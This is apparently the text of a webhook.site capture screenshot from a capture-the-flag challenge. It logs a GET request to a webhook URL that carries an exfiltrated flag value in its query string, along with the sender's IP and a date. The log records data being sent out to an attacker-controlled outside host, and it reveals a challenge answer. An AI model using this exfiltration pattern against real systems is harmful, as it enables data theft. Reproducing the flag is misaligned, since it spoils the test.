 Request Details Permalink Raw content Export as
GET https://webhook.site/b4f4ffa4-09ab-4ea7-8b1f-949b5902691c?flag=maple%7Bg00segoHO
NK%7D
Host 35.233.253.97 whois
Date 08/28/2022 3:18:40 PM (a few seconds ago)
Size 0 bytes
ID f91734f4-8983-43ff-9bd7-eda190b1b048
Files